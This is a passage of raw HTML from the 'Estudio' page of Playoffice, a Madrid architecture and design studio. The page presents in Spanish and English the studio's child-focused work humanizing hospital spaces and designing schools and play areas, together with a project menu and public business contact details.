258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg> <span class="elementor-screen-only">Menu</span></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-2aa9a6bf" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3632"><a href="https://playoffice.es/humanizacion-asistencia-sanitaria/" class="elementor-item" tabindex="-1">ESPACIOS SANIDAD</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4094"><a href="https://playoffice.es/humanizacion-ucip/" class="elementor-sub-item" tabindex="-1">HUMANIZACIÓN UCIP H. REINA SOFÍA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3970"><a href="https://playoffice.es/humanizacion-oncologia-pediatrica/" class="elementor-sub-item" tabindex="-1">EL PASILLO DE LAS SONRISAS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1698"><a href="https://playoffice.es/hospital-infantil-humanizado/" class="elementor-sub-item" tabindex="-1">EL RETIRO INVADE EL NIÑO JESÚS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2348"><a href="https://playoffice.es/humanizacion-pediatria/" class="elementor-sub-item" tabindex="-1">ESTACIONES LUNARES</a></li><li class="menu-item menu-item-type-post_type menu-item-object-espacios_publicos menu-item-3020"><a href="https://playoffice.es/humanizacion-salas-hospital/" class="elementor-sub-item" tabindex="-1">SALAS PEDIATRÍA STO. ÁNGEL Y S. DARÍO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2158"><a href="https://playoffice.es/decoracion-sala-espera/" class="elementor-sub-item" tabindex="-1">SALA DE ESPERA PEDIATRÍA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3426"><a href="https://playoffice.es/humanizacion-espacios-sanidad/" class="elementor-sub-item" tabindex="-1">SALA HEMODINÁMICA GREGORIO MARAÑÓN</a></li><li class="menu-item menu-item-type-post_type menu-item-object-espacios_publicos menu-item-3106"><a href="https://playoffice.es/humanizacion-hospitalaria/" class="elementor-sub-item" tabindex="-1">HUMANIZACIÓN NIÑO JESÚS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-espacios_publicos menu-item-3026"><a href="https://playoffice.es/humanizacion-espacios-sanitarios/" class="elementor-sub-item" tabindex="-1">RESONANCIA MAGNÉTICA PEDIÁTRICA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2633"><a href="https://playoffice.es/humanizacion-unidad-sanitaria/" class="elementor-sub-item" tabindex="-1">UNIDAD DE ADOLESCENTES SANTA LUISA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2390"><a href="https://playoffice.es/humanizacion-unidad-hospitalaria/" class="elementor-sub-item" tabindex="-1">SAN ILDEFONSO HOSPITAL INFANTIL</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3323"><a href="https://playoffice.es/humanizacion-hospital-urgencias/" class="elementor-sub-item" tabindex="-1">URGENCIAS HOSPITAL NIÑO JESÚS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3348"><a href="https://playoffice.es/humanizacion-unidad-psiquiatria/" class="elementor-sub-item" tabindex="-1">UNIDAD DE PSIQUIATRÍA. HOSPITAL NIÑO JESÚS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3385"><a href="https://playoffice.es/humanizacion-unidad-oncologica/" class="elementor-sub-item" tabindex="-1">ONCOLOGÍA PEDIÁTRICA SALAMANCA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-espacios_publicos menu-item-3082"><a href="https://playoffice.es/humanizacion-espacios-hospitalarios/" class="elementor-sub-item" tabindex="-1">LA PAZ EN ÓRBITA</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3620"><a href="https://playoffice.es/diseno-espacios-educacion/" class="elementor-item" tabindex="-1">ESPACIOS EDUCATIVOS</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4020"><a href="https://playoffice.es/diseno-interiores-infantil/" class="elementor-sub-item" tabindex="-1">BSB CITY COLEGIO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3305"><a href="https://playoffice.es/decoracion-colegios/" class="elementor-sub-item" tabindex="-1">COLEGIO HASTINGS SCHOOL SOBRADIEL</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2451"><a href="https://playoffice.es/humanizacion-pedagogica-hospital/" class="elementor-sub-item" tabindex="-1">AULA DE LAS EMOCIONES</a></li><li class="menu-item menu-item-type-post_type menu-item-object-espacios_publicos menu-item-2968"><a href="https://playoffice.es/nuevos-espacios-aprendizaje/" class="elementor-sub-item" tabindex="-1">COLEGIO HASTINGS NEXUS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3155"><a href="https://playoffice.es/vaughan-academia/" class="elementor-sub-item" tabindex="-1">ACADEMIA DE INGLÉS INFANTIL</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2371"><a href="https://playoffice.es/gabinete-curiosidad/" class="elementor-sub-item" tabindex="-1">GABINETE DE LA CURIOSIDAD</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1730"><a href="https://playoffice.es/biblioteca-infantil-red-lectura/" class="elementor-sub-item" tabindex="-1">BIBLIOTECA INFANTIL RED DE LECTURA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2347"><a href="https://playoffice.es/talleres-para-ninos/" class="elementor-sub-item" tabindex="-1">TALLERES CENTRO CENTRO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1947"><a href="https://playoffice.es/music-box-para-ninos/" class="elementor-sub-item" tabindex="-1">MUSIC BOX</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2021"><a href="https://playoffice.es/diseno-gimnasio-ninos/" class="elementor-sub-item" tabindex="-1">GIMNASIO AZUL</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3649"><a href="https://playoffice.es/diseno-espacios-ocio/" class="elementor-item" tabindex="-1">ESPACIOS OCIO</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4580"><a href="https://playoffice.es/visual-composer-4569/" class="elementor-sub-item" tabindex="-1">COLUMPIO PLAYGROUND</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2632"><a href="https://playoffice.es/sala-juegos-ninos/" class="elementor-sub-item" tabindex="-1">LIO LIO PLAYGROUND</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2235"><a href="https://playoffice.es/diseno-parque-infantil/" class="elementor-sub-item" tabindex="-1">PARQUE DEL CENTRO BOTÍN</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2437"><a href="https://playoffice.es/diseno-pabellon-deportivo-infantil/" class="elementor-sub-item" tabindex="-1">PABELLÓN DEPORTIVO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-espacios_privados menu-item-3113"><a href="https://playoffice.es/cuarto-juegos-ninos/" class="elementor-sub-item" tabindex="-1">PLAYROOM DE IZAN Y LUCÍA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1712"><a href="https://playoffice.es/diseno-gimnasio-infantil/" class="elementor-sub-item" tabindex="-1">EL GIMNASIO INFANTIL PARA DANIEL</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2189"><a href="https://playoffice.es/diseno-habitaciones-infantiles/" class="elementor-sub-item" tabindex="-1">HABITACIÓN PARA TRES HERMANOS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1778"><a href="https://playoffice.es/educacion-medioambiental/" class="elementor-sub-item" tabindex="-1">EDUCACIÓN MEDIOAMBIENTAL INFANTIL</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4109"><a href="https://playoffice.es/retailinfantil/" class="elementor-item" tabindex="-1">RETAIL</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4568"><a href="https://playoffice.es/tribu-kids-coffee/" class="elementor-sub-item" tabindex="-1">LA TRIBU KIDS &amp; COFFEE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4150"><a href="https://playoffice.es/ilunion-tu-tienda/" class="elementor-sub-item" tabindex="-1">ILUNION TU TIENDA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1806"><a href="https://playoffice.es/diseno-centro-comercial/" class="elementor-sub-item" tabindex="-1">C. COMERCIAL MORALEJA GREEN</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1339"><a href="https://playoffice.es/category/blog-playoffice/" class="elementor-item" tabindex="-1">BLOG</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3545 current_page_item menu-item-has-children menu-item-3554"><a href="https://playoffice.es/estudio-playoffice/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">ESTUDIO</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3567"><a href="https://playoffice.es/equipo-b-2/" class="elementor-sub-item" tabindex="-1">EQUIPO PLAYOFFICE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4119"><a href="https://playoffice.es/servicios/" class="elementor-sub-item" tabindex="-1">SERVICIOS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="https://playoffice.es/proceso-de-trabajo-playoffice/" class="elementor-sub-item" tabindex="-1">PROCESO DE TRABAJO PLAYOFFICE</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3902"><a href="https://playoffice.es/contacto-playoffice/" class="elementor-item" tabindex="-1">CONTACTO</a></li></ul></nav></div></div></div><div class="elementor-element elementor-element-30f234e2 e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-child" data-id="30f234e2" data-element_type="container"></div></div></div></div></header><div id="content" class="site-content"><div class="container"><div class="row"><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><article id="post-3545" class="post-3545 page type-page status-publish hentry"><header class="entry-header"></header><div class="entry-content"><div class="vce-row-container" data-vce-boxed-width="true"><div class="vce-row vce-row--col-gap-30 vce-row-equal-height vce-row-content--top" id="el-7322e966" data-vce-do-apply="all el-7322e966"><div class="vce-row-content" data-vce-element-content="true"><div class="vce-col vce-col--md-auto vce-col--xs-1 vce-col--xs-last vce-col--xs-first vce-col--sm-last vce-col--sm-first vce-col--md-last vce-col--lg-last vce-col--xl-last vce-col--md-first vce-col--lg-first vce-col--xl-first" id="el-060abca2"><div class="vce-col-inner" data-vce-do-apply="border margin background  el-060abca2"><div class="vce-col-content" data-vce-element-content="true" data-vce-do-apply="padding el-060abca2"><div class="vce-text-block"><div class="vce-text-block-wrapper vce" id="el-9038917f" data-vce-do-apply="all el-9038917f"><h1 style="text-align: left;"><span style="color: #000000;">Estudio de arquitectura y diseño del ámbito infantil especializado en Educación y Sanidad<br></span></h1><h2><span style="color: #000000;">Desde el estudio de arquitectura y diseño Playoffice creamos proyectos de humanización hospitalaria y otros entorno sanitarios públicos y privados, y proyectos para el ámbito de la Educación. A través de nuestris espacos pretendemos fomentar la creatividad, la inteligencia emocional, la convivencia y las habilidades psicomotoras.</span></h2></div></div><div class="vce-text-block"><div class="vce-text-block-wrapper vce" id="el-4e42a2dd" data-vce-do-apply="all el-4e42a2dd"><h1 style="text-align: left;"><span style="color: #000000;">Playoffice is an architectural and design firm specialized in kids and teens.</span></h1><h2><span style="color: #000000;">We are pioneer studio in Health humanization and other public or private </span>health <span style="color: #000000;">environments. through our designs we aim to encourage creativity, emotional intelligence, cohabitation and other essential habilities for kids.</span></h2></div></div></div></div></div></div></div></div><div class="vce-row-container" data-vce-boxed-width="true"><div class="vce-row vce-row--col-gap-30 vce-row-equal-height vce-row-content--top" id="el-f3b3292c" data-vce-do-apply="all el-f3b3292c"><div class="vce-row-content" data-vce-element-content="true"><div class="vce-col vce-col--md-auto vce-col--xs-1 vce-col--xs-last vce-col--xs-first vce-col--sm-last vce-col--sm-first vce-col--md-first vce-col--lg-first vce-col--xl-first" id="el-54fa05e3"><div class="vce-col-inner" data-vce-do-apply="border margin background  el-54fa05e3"><div class="vce-col-content" data-vce-element-content="true" data-vce-do-apply="padding el-54fa05e3"><div class="vce-text-block"><div class="vce-text-block-wrapper vce" id="el-8d2d9354" data-vce-do-apply="all el-8d2d9354"><h2><span style="color: #000000;"><strong>Cómo trabajamos <br></strong></span></h2><p><span style="color: #000000;">Fundado en 2013 Playoffice es un estudio trans-discipliar que diseña proyecto a medida de manera global, desde la Arquitectura al diseño interior, la narrativa en el espacio, la experiencia de usuario, el branding e identidad corporativa y la ilustración.</span></p><p><span style="color: #000000;">Nuestros proyectos empieza con la escucha y la observación, la generación de un mapa de la experiencia emocional del usuario, cómo se sienten, que piensan y hacen en el espacio de manera que entendamos sus necesidades y expectativas.</span></p></div></div></div></div></div><div class="vce-col vce-col--md-auto vce-col--xs-1 vce-col--xs-last vce-col--xs-first vce-col--sm-last vce-col--sm-first vce-col--md-last vce-col--lg-last vce-col--xl-last" id="el-3e83babf"><div class="vce-col-inner" data-vce-do-apply="border margin background  el-3e83babf"><div class="vce-col-content" data-vce-element-content="true" data-vce-do-apply="padding el-3e83babf"><div class="vce-single-image-container vce-single-image--align-left"><div class="vce vce-single-image-wrapper" id="el-1f872609" data-vce-do-apply="all el-1f872609"><figure><div class="vce-single-image-figure-inner" style="width: 1200px;"><div class="vce-single-image-inner vce-single-image--absolute" style="width: 100%; padding-bottom: 66.6667%;"><img fetchpriority="high" decoding="async" class="vce-single-image"  width="1200" height="800" srcset="https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01850_web-1200x801.jpg 1200w, https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01850_web-320x214.jpg 320w, https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01850_web-480x320.jpg 480w, https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01850_web-800x534.jpg 800w" src="https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01850_web-1200x801.jpg" data-img-src="https://playoffice.es/wp-content/uploads/2020/07/playroom_izan_lucia-01850_web.jpg" data-attachment-id="3117"  alt="Cuarto de juegos" title="playroom_izan_lucia-01850_web" /></div></div><figcaption>Cuarto de juegos para dos hermanos</figcaption></figure></div></div></div></div></div></div></div></div><div class="vce-row-container" data-vce-boxed-width="true"><div class="vce-row vce-row--col-gap-30 vce-row-equal-height vce-row-content--top" id="el-1999dd11" data-vce-do-apply="all el-1999dd11"><div class="vce-row-content" data-vce-element-content="true"><div class="vce-col vce-col--md-auto vce-col--xs-1 vce-col--xs-last vce-col--xs-first vce-col--sm-last vce-col--sm-first vce-col--md-first vce-col--lg-first vce-col--xl-first" id="el-547d7fa7"><div class="vce-col-inner" data-vce-do-apply="border margin background  el-547d7fa7"><div class="vce-col-content" data-vce-element-content="true" data-vce-do-apply="padding el-547d7fa7"><div class="vce-single-image-container vce-single-image--align-left"><div class="vce vce-single-image-wrapper" id="el-ac410311" data-vce-do-apply="all el-ac410311"><figure><div class="vce-single-image-figure-inner" style="width: 1080px;"><div class="vce-single-image-inner vce-single-image--absolute" style="width: 100%; padding-bottom: 66.6667%;"><img decoding="async" class="vce-single-image"  width="1080" height="720" srcset="https://playoffice.es/wp-content/uploads/2022/03/hasting_sobradiel-02947-320x213.jpg 320w, https://playoffice.es/wp-content/uploads/2022/03/hasting_sobradiel-02947-480x320.jpg 480w, https://playoffice.es/wp-content/uploads/2022/03/hasting_sobradiel-02947-800x533.jpg 800w, https://playoffice.es/wp-content/uploads/2024/12/hasting_sobradiel-02947-1080x720.jpg 1080w" src="https://playoffice.es/wp-content/uploads/2024/12/hasting_sobradiel-02947-1080x720.jpg" data-img-src="https://playoffice.es/wp-content/uploads/2022/03/hasting_sobradiel-02947.jpg" data-attachment-id="3285"  alt="Colegio Hastings Sobradiel" title="hasting_sobradiel-02947" /></div></div><figcaption>Diseño interiorismo colegio Hastings Sobradiel de Cognita</figcaption></figure></div></div></div></div></div><div class="vce-col vce-col--md-auto vce-col--xs-1 vce-col--xs-last vce-col--xs-first vce-col--sm-last vce-col--sm-first vce-col--md-last vce-col--lg-last vce-col--xl-last" id="el-8fd6ddb6"><div class="vce-col-inner" data-vce-do-apply="border margin background  el-8fd6ddb6"><div class="vce-col-content" data-vce-element-content="true" data-vce-do-apply="padding el-8fd6ddb6"><div class="vce-text-block"><div class="vce-text-block-wrapper vce" id="el-bb1eb613" data-vce-do-apply="all el-bb1eb613"><h2><span style="color: #000000;"><strong>Our working method<br></strong></span></h2><p><span style="color: #000000;">Founded in 2013, we are a trans-disciplinary studio that designs bespoke projects in a fully comprehensive way, from Architecture to Interior Design, Space Narratives, User Experience, Branding and Illustration.</span></p><p><span style="color: #000000;">Our projects draw from an emotional journey of the user, how they feel, what they think, so we can fully understand their needs and goals. Our expertise is both in the Educational and Healthcare sector.</span></p></div></div></div></div></div></div></div></div><div class="vce-row-container" data-vce-boxed-width="true"><div class="vce-row vce-row--col-gap-30 vce-row-equal-height vce-row-content--top" id="el-d7e8da9a" data-vce-do-apply="all el-d7e8da9a"><div class="vce-row-content" data-vce-element-content="true"><div class="vce-col vce-col--md-auto vce-col--xs-1 vce-col--xs-last vce-col--xs-first vce-col--sm-last vce-col--sm-first vce-col--md-last vce-col--lg-last vce-col--xl-last vce-col--md-first vce-col--lg-first vce-col--xl-first" id="el-97195a4e"><div class="vce-col-inner" data-vce-do-apply="border margin background  el-97195a4e"><div class="vce-col-content" data-vce-element-content="true" data-vce-do-apply="padding el-97195a4e"><div class="vce-single-image-container vce-single-image--align-center"><div class="vce vce-single-image-wrapper" id="el-8b87967e" data-vce-do-apply="all el-8b87967e"><figure><div class="vce-single-image-figure-inner" style="width: 1200px;"><div class="vce-single-image-inner vce-single-image--absolute" style="width: 100%; padding-bottom: 66.6667%;"><img loading="lazy" decoding="async" class="vce-single-image"  width="1200" height="800" srcset="https://playoffice.es/wp-content/uploads/2022/03/1637572826844-1200x800.jpg 1200w, https://playoffice.es/wp-content/uploads/2022/03/1637572826844-320x213.jpg 320w, https://playoffice.es/wp-content/uploads/2022/03/1637572826844-480x320.jpg 480w, https://playoffice.es/wp-content/uploads/2022/03/1637572826844-800x533.jpg 800w" src="https://playoffice.es/wp-content/uploads/2022/03/1637572826844-1200x800.jpg" data-img-src="https://playoffice.es/wp-content/uploads/2022/03/1637572826844.jpg" data-attachment-id="3228"  alt="Comedor infantil colegio Hastings" title="Comedor infantil" /></div></div><figcaption hidden=""></figcaption></figure></div></div></div></div></div></div></div></div><div class="vce-row-container" data-vce-boxed-width="true"><div class="vce-row vce-row--col-gap-30 vce-row-equal-height vce-row-content--top" id="el-57c5a74a" data-vce-do-apply="all el-57c5a74a"><div class="vce-row-content" data-vce-element-content="true"><div class="vce-col vce-col--md-auto vce-col--xs-1 vce-col--xs-last vce-col--xs-first vce-col--sm-last vce-col--sm-first vce-col--md-last vce-col--lg-last vce-col--xl-last vce-col--md-first vce-col--lg-first vce-col--xl-first" id="el-0b847931"><div class="vce-col-inner" data-vce-do-apply="border margin background  el-0b847931"><div class="vce-col-content" data-vce-element-content="true" data-vce-do-apply="padding el-0b847931"><div class="vce-text-block"><div class="vce-text-block-wrapper vce" id="el-1b46cbee" data-vce-do-apply="all el-1b46cbee"><h2><span style="color: #000000;"><strong>La filosofía de Playoffice</strong></span></h2><p><span style="color: #000000;">"Aprender a través del juego".</span></p><h2><strong><span style="color: #000000;">Estudio de Arquitectura Infantil y Diseño Especializado en Educación y Sanidad | Playoffice</span></strong></h2><p><span style="color: #000000;">En Playoffice, somos un estudio de arquitectura y diseño enfocado en crear espacios innovadores para el ámbito infantil, con especial atención en la educación y la sanidad. Fundado en 2013, nuestro estudio se dedica a la creación de proyectos a medida que humanizan entornos hospitalarios y educativos, promoviendo el bienestar y desarrollo de los niños.</span></p><h2><strong><span style="color: #000000;">Diseño de Espacios para la Educación Infantil y Sanidad</span></strong></h2><p><span style="color: #000000;">Nos especializamos en el diseño de espacios educativos y sanitarios para niños, con el objetivo de fomentar la creatividad, la inteligencia emocional, la convivencia y el desarrollo psicomotor en un entorno seguro y estimulante. A través de nuestros proyectos de arquitectura infantil, buscamos transformar los espacios en lugares que inspiran aprendizaje y juego, teniendo siempre en cuenta las necesidades emocionales y educativas de los niños.</span></p><h2><strong><span style="color: #000000;">Nuestro Enfoque: Humanización Hospitalaria y Educación a Través del Juego</span></strong></h2><p><span style="color: #000000;">En el ámbito hospitalario, trabajamos para humanizar los espacios, convirtiendo hospitales y centros de salud en lugares que promuevan la tranquilidad y el bienestar de los niños y sus familias. Nuestros proyectos buscan crear ambientes saludables y confortables que ayuden a los niños a sentirse seguros y relajados, lo que mejora su experiencia durante su estancia en entornos médicos.</span></p><p><span style="color: #000000;">En el ámbito de la educación, diseñamos espacios que permiten a los niños aprender a través del juego, un proceso esencial para el desarrollo de habilidades cognitivas, sociales y emocionales. Creemos firmemente que la educación debe ir más allá del aula tradicional, por lo que nuestros diseños integran áreas interactivas que invitan a la exploración, creatividad y aprendizaje colaborativo.</span></p><h2><strong><span style="color: #000000;">Diseño Integral: De la Arquitectura a la Identidad Corporativa</span></strong></h2><p><span style="color: #000000;">En Playoffice, nos encargamos de todos los aspectos del diseño, desde la arquitectura y el diseño de interiores, hasta la narrativa del espacio, la experiencia de usuario, el branding y la ilustración. Nuestro enfoque transdisciplinario permite que cada proyecto sea único y completamente adaptado a las necesidades de nuestros clientes, ya sean instituciones educativas, hospitales o marcas que buscan crear un impacto positivo en el desarrollo infantil.</span></p><h2><strong><span style="color: #000000;">Filosofía de Diseño: Aprender a Través del Juego</span></strong></h2><p><span style="color: #000000;">Nuestro lema es claro: "Aprender a través del juego". Sabemos que los niños aprenden habilidades esenciales para la vida mientras juegan. En Playoffice, diseñamos espacios que estimulan la curiosidad, la creatividad y el trabajo en equipo, ofreciendo entornos que ayudan a los niños a desarrollar sus talentos y capacidades emocionales. Estamos comprometidos con crear espacios que no solo sean funcionales, sino que también inspiren y enseñen a los niños a entender sus propios sentimientos y a convivir con los demás.</span></p><h2><strong><span style="color: #000000;">Proyectos que Transforman el Entorno Infantil</span></strong></h2><p><span style="color: #000000;">Cada proyecto que llevamos a cabo tiene como objetivo transformar el espacio para que favorezca el aprendizaje, la interacción social y el bienestar emocional de los niños. Ya sea diseñando escuelas, guarderías, espacios lúdicos o entornos hospitalarios, nos aseguramos de que cada detalle esté orientado a mejorar la calidad de vida y el desarrollo integral de los niños.</span></p><p><span style="color: #000000;">En Playoffice, entendemos que la arquitectura tiene un poder transformador y, por ello, nuestros diseños buscan cambiar la forma en que los niños interactúan con el mundo que los rodea, creando espacios que los acompañen en su crecimiento personal y educativo.</span></p></div></div></div></div></div></div></div></div><div class="vce-row-container" data-vce-boxed-width="true"><div class="vce-row vce-row--col-gap-30 vce-row-equal-height vce-row-content--top" id="el-552a0107" data-vce-do-apply="all el-552a0107"><div class="vce-row-content" data-vce-element-content="true"><div class="vce-col vce-col--md-auto vce-col--xs-1 vce-col--xs-last vce-col--xs-first vce-col--sm-last vce-col--sm-first vce-col--md-last vce-col--lg-last vce-col--xl-last vce-col--md-first vce-col--lg-first vce-col--xl-first" id="el-b777e7fa"><div class="vce-col-inner" data-vce-do-apply="border margin background  el-b777e7fa"><div class="vce-col-content" data-vce-element-content="true" data-vce-do-apply="padding el-b777e7fa"><div class="vce-single-image-container vce-single-image--align-center"><div class="vce vce-single-image-wrapper" id="el-55f1e1e3" data-vce-do-apply="all el-55f1e1e3"><figure><div class="vce-single-image-figure-inner" style="width: 1137px;"><div class="vce-single-image-inner vce-single-image--absolute" style="width: 100%; padding-bottom: 66.6667%;"><img loading="lazy" decoding="async" class="vce-single-image"  width="1137" height="758" srcset="https://playoffice.es/wp-content/uploads/2022/03/1592473714724-320x213.jpg 320w, https://playoffice.es/wp-content/uploads/2022/03/1592473714724-480x320.jpg 480w, https://playoffice.es/wp-content/uploads/2022/03/1592473714724-800x533.jpg 800w, https://playoffice.es/wp-content/uploads/2024/12/1592473714724-1137x758.jpg 1137w" src="https://playoffice.es/wp-content/uploads/2024/12/1592473714724-1137x758.jpg" data-img-src="https://playoffice.es/wp-content/uploads/2022/03/1592473714724.jpg" data-attachment-id="3247"  alt="Humanización Hospital pediátrico Niño Jesús" title="Hospital Infantil Niño Jesús" /></div></div><figcaption>Humanización Hospital Universitario Niño Jesús de Madrid</figcaption></figure></div></div></div></div></div></div></div></div></div></article></main></div></div></div></div><footer id="colophon" class="site-footer" role="contentinfo"><div data-elementor-type="wp-post" data-elementor-id="4304" class="elementor elementor-4304" data-elementor-post-type="chf_footer"><div class="elementor-element elementor-element-45e4e6a e-flex e-con-boxed e-con e-parent" data-id="45e4e6a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-4f23efe e-con-full e-flex e-con e-child" data-id="4f23efe" data-element_type="container"><div class="elementor-element elementor-element-cf37a00 elementor-widget elementor-widget-image" data-id="cf37a00" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img loading="lazy" decoding="async" width="1200" height="320" src="https://playoffice.es/wp-content/uploads/2024/05/playoffice-blue-1200x320.png" class="attachment-large size-large wp-image-4290" alt="Play office Logo" srcset="https://playoffice.es/wp-content/uploads/2024/05/playoffice-blue-1200x320.png 1200w, https://playoffice.es/wp-content/uploads/2024/05/playoffice-blue-1536x410.png 1536w, https://playoffice.es/wp-content/uploads/2024/05/playoffice-blue-2048x546.png 2048w, https://playoffice.es/wp-content/uploads/2024/05/playoffice-blue-320x85.png 320w, https://playoffice.es/wp-content/uploads/2024/05/playoffice-blue-480x128.png 480w, https://playoffice.es/wp-content/uploads/2024/05/playoffice-blue-800x213.png 800w" sizes="(max-width: 1200px) 100vw, 1200px" /></div></div></div><div class="elementor-element elementor-element-9326d53 e-con-full e-flex e-con e-child" data-id="9326d53" data-element_type="container"><div class="elementor-element elementor-element-f417029 elementor-widget elementor-widget-heading" data-id="f417029" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Javier Calvo Villarino</h2></div></div><div class="elementor-element elementor-element-d92c4e5 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d92c4e5" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item"> <span class="elementor-icon-list-text">626 630 454</span></li><li class="elementor-icon-list-item elementor-inline-item"> <span class="elementor-icon-list-text"><a style="color:black" href="mailto:javier@playoffice.es">javier@playoffice.es</a></span></li></ul></div></div></div><div class="elementor-element elementor-element-d7acf59 e-con-full e-flex e-con e-child" data-id="d7acf59" data-element_type="container"><div class="elementor-element elementor-element-3aa75ca elementor-widget elementor-widget-heading" data-id="3aa75ca" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Judith Francisco Baeza</h2></div></div><div class="elementor-element elementor-element-fc360e2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fc360e2" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <span class="elementor-icon-list-text"><a style="color:black" href="tel:618860945">618860945</a></span></li><li class="elementor-icon-list-item"> <span class="elementor-icon-list-text"><a style="color:black" href="mailto:judith@playoffice.es">judith@playoffice.es</a></span></li></ul></div></div></div><div class="elementor-element elementor-element-866e3cb e-con-full e-flex e-con e-child" data-id="866e3cb" data-element_type="container"><div class="elementor-element elementor-element-5265945 elementor-widget elementor-widget-heading" data-id="5265945" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Dónde encontrarnos</h2></div></div><div class="elementor-element elementor-element-1ee661c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1ee661c" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <span class="elementor-icon-list-text">Calle Ulises 52.  Madrid 28043</span></li></ul></div></div></div><div class="elementor-element elementor-element-a678556 e-con-full e-flex e-con e-child" data-id="a678556" data-element_type="container"><div class="elementor-element elementor-element-53d700b elementor-widget elementor-widget-heading" data-id="53d700b" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Síguenos</h2></div></div><div class="elementor-element elementor-element-d657e51 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d657e51" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list"> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-1aee636" href="https://www.instagram.com/theplayoffice/" target="_blank" aria-label="PlayOffice en Instagram"> <span class="elementor-screen-only">Instagram</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 